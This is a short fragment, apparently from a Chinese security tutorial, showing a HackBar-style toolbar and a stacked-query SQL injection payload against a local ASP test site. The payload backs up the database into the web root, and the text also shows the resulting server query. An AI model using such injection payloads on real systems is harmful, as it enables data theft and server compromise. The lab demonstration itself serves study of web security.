 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;backup database asp_test to disk ='E:\wwwroot\asp_sqli\ddd.bak';--
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
微信号: lemon-sec
select * from admin where id=1;backup database asp_test to disk ='E:\wwwroot\asp_sqli\ddd.bak';--